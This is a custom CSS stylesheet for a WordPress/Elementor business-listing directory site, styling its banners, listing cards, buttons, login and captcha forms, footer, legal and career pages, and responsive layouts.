.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
